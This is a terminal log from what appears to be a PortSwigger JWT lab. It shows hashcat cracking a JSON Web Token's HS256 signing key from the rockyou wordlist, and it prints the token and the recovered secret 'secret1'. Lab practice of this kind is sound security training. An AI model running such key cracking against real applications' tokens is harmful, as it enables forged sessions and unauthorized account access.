 ┌──(HieuND㉿DESKTOP-JP6LS8V)-[/mnt/e/PortSwigger/JWT attacks/Lab JWT authentication bypass via weak signing key]
└─$ hashcat -a 0 -m 16500 jwt.txt /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #01: cpu-haswell-AMD Ryzen 5 5500U with Radeon Graphics, 6812/13624 MB (2048 MB allocatable), 12MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 515 MB (14631 MB free)
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
eyJraWQiOiIzNTI1NDljMy1iYTU3LTQ5OGMtYjAwNC1hNmRhOTRjODViMjgiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5MjU3MjM2NCwic3ViIjoid2llbmVyIn0.0FjpkzvLNG3eEOtfUpngAH09L42P7eJLvVeSMMolVRs:secret1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJraWQiOiIzNTI1NDljMy1iYTU3LTQ5OGMtYjAwNC1hNmRhOTR...MolVRs
Time.Started.....: Wed Oct 21 14:48:15 2026 (1 sec)
Time.Estimated...: Wed Oct 21 14:48:16 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  1648.4 kH/s (2.64ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 12288/14344385 (0.09%)
Rejected.........: 0/12288 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 123456 -> hawkeye
Hardware.Mon.#01.: Util:  9%
Started: Wed Oct 21 14:48:14 2026
Stopped: Wed Oct 21 14:48:17 2026